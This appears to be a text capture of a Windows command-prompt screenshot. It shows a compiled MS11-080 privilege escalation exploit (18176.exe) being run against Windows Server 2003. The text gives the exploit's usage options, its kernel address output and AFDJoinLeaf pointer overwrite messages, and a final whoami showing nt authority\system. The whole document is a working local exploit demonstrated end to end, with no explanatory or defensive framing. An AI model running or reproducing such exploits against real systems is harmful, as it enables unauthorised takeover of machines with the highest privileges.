 c:\windows\system32\cmd.exe - "C:\Documents and Settings\Administrator\桌面\18176...
C:\windows\system32>"C:\Documents and Settings\Administrator\桌面\18176.exe"
Usage: 18176.exe -O TARGET_OS
Options:
-h, --help show this help message and exit
-O TARGET_OS, --target-os=TARGET_OS
Target OS. Accepted values: XP, 2K3
C:\windows\system32>"C:\Documents and Settings\Administrator\桌面\18176.exe" -O
2k3
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x80800000L
[+] HalDispatchTable address: 0x80894078L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x80a56000L
[+] HaliQuerySystemInformation address: 0x80a75a1eL
[+] HalpSetSystemInformation address: 0x80a77c60L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
C:\windows\system32>whoami
nt authority\system